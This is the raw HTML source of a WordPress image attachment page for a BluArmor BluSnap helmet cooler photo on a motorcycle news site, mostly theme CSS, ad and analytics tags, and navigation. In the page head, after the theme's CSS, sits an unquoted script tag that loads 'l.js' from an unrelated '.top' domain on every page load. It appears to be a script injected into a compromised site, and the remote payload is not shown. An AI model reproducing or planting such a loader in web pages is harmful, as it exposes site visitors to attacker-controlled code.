</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#1b1b1b;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #d13030;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #d13030;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #d13030 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #d13030;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #d13030 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #d13030;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #d13030 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #1b1b1b;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #190a05 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #1c0b06;
    }

    
    .td-header-main-menu {
        background-color: #1b1b1b;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1b1b1b;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #272727;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:18px;
	
    }
</style>

<meta name="google-site-verification" content="atFN8ZlyNARPg0L0-Go9olNtMsv62wP7vw2iVgagEu8" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70991098-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70991098-1');
</script>

<script data-ad-client="ca-pub-5436247988259094" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.motorcyclediaries.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.motorcyclediaries.in/bike-news/blusnap-helmet-cooler-launched/",
                    "name": "BluArmor BluSnap Helmet Cooler launched for Rs 2,299"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "BluSnap-2"                                
                }
            }    
        ]
    }
</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="attachment attachment-template-default single single-attachment postid-8360 attachmentid-8360 attachment-jpeg blusnap-2 global-block-template-1 backgroundcomio single_template_3 wpb-js-composer js-comp-ver-6.8.0 vc_non_responsive aa-prefix-motor- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li id="menu-item-7215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                January 21, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data"  data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"width="270" height="90"/>
		<span class="td-visual-hidden">Motorcyclediaries</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world" />
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><div id="motor-slider-2631" class="custom-slider motor-slider-194403987 motor-slider"><ul><li><div data-advadstrackid="8728" data-advadstrackbid="1" class="motor-target" id="motor-72105056"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-1.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8727" data-advadstrackbid="1" class="motor-target" id="motor-908576599"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-2.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8726" data-advadstrackbid="1" class="motor-target" id="motor-1487883595"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-3.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8725" data-advadstrackbid="1" class="motor-target" id="motor-460620121"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-4.jpg" alt=""  width="728" height="90"   /></a></div></li></ul></div><script>jQuery(function() {var $motorslider194403987 = jQuery( ".motor-slider-194403987" );$motorslider194403987.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$motorslider194403987.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider194403987.on("mouseover", function(){$motorslider194403987.unslider("stop");}).on("mouseout", function() {$motorslider194403987.unslider("start");});});</script></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.motorcyclediaries.in/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="BluArmor BluSnap Helmet Cooler launched for Rs 2,299" class="entry-crumb" href="https://www.motorcyclediaries.in/bike-news/blusnap-helmet-cooler-launched/">BluArmor BluSnap Helmet Cooler launched for Rs 2,299</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">BluSnap-2</span></div>                                <h1 class="entry-title td-page-title">
                                <span>BluSnap-2</span>
                                </h1>            <a href="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/BluSnap-2.jpg" title="BluSnap-2" rel="attachment"><img class="td-attachment-page-image" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/BluSnap-2.jpg" alt="blusnap helmet cooler motorcyclediaries" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.motorcyclediaries.in/bike-news/blusnap-helmet-cooler-launched/attachment/blusnap-1/'><img width="150" height="150" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/BluSnap-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="BluSnap-1" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.motorcyclediaries.in/bike-news/blusnap-helmet-cooler-launched/attachment/blusnap-3/'><img width="150" height="150" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/BluSnap-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="BluSnap-3" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="http://www.motorcyclediaries.in/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.motorcyclediaries.in/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.motorcyclediaries.in/">Quick reads</a></span></h4><ul><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/tvs-apache-rtr-160-added-to-bengaluru-police-fleet/'>TVS Apache RTR 160 Added To Bengaluru Police Fleet</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/triumph-trident-660-official-pre-bookings-open/'>Triumph Trident 660 Official Pre-Bookings Open</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/jawa-adventure-tourer-by-bombay-custom-works/'>Jawa Adventure Tourer By Bombay Custom Works</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/royal-enfield-classic-350-gets-two-new-colours/'>Royal Enfield Classic 350 Gets Two New Colours</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/you-might-have-to-wait-for-the-royal-enfield-meteor-350/'>You Might Have To Wait For The Royal Enfield Meteor 350</a> <cite>Nisar</cite></li></ul></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.motorcyclediaries.in/"><img class="td-retina-data" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"  width="270" height="90" /></a></div><div class="footer-text-wrap">For the Love of Motorcycles and the Brotherhood!<div class="footer-email-wrap">Contact us: <a href="mailto:anjali@motorcyclediaries.in">anjali@motorcyclediaries.in</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="td-subfooter-menu"><li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3499"><a href="https://www.motorcyclediaries.in/about-us/">About Us</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.motorcyclediaries.in/contact-us/">Contact Us</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3528"><a href="https://www.motorcyclediaries.in/career/">Careers</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2018-20 Intonate Publishing Group. All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 6970d57c9a553
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-sp-ads .td-header-ad-wrap {
    padding-top: 14px;
}

.backgroundcomio{
    background-size: 1200px 300px;
    background-repeat: repeat !important;
}


.td-pb-row .td-pb-span12 .widget_text{
    margin-bottom:0px !important;
}
.td-pb-row .td-pb-span12 .widget{
    padding-bottom: 0px !important;
}
.td-pb-row .td-pb-span4 .td-pb-padding-side{
    padding: 0 6px 0 10px !important;
}


.row-branding{
    padding-top:20px;
}
.col-first{
    width:25%;
    display:inline-block;
    margin:0 0 0 5px !important;
    padding:0 auto !important;
}
.col-25{
    width:25%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:23%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
